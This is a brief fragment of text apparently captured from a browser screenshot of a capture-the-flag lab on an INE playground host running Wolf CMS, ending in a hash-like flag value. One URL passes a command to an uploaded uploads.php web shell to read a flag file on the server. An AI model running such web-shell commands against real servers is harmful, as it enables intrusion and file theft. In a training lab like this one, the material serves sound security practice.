 Files | Wolf CMS
ctf2.playground.ine/public
ctf2.playground.ine/public/uploads.php?cmd=cat /var/www/html/flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
17189f8af3efbca5511198c84bbf1e6d